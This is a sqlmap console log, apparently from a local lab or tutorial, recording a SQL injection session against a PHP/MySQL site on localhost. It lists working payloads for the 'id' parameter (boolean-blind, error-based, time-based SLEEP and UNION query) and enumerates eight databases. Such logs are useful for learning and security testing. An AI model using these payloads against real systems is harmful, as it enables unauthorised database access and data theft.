 [16:09:15] [INFO] resuming back-end DBMS 'mysql'
[16:09:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 3579=3579
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=2 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176787a71,(SELECT (ELT(5345=5345,1))),0x71786a6a71,0x78))s), 8446744073709551610, 84467440737095516
10)))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=2 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=2 UNION ALL SELECT CONCAT(0x7176787a71,0x48544548776a4f43534b42634e73766157567253796c4c647157574a66764c4f6c724549434d7974,0x71786a6a71),NULL,NULL-- LGBy
---
[16:09:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:09:16] [INFO] fetching database names
available databases [8]:
[*] fendo
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] test
[*] xss
[*] xssplatform
[16:09:16] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'
[*] shutting down at 16:09:16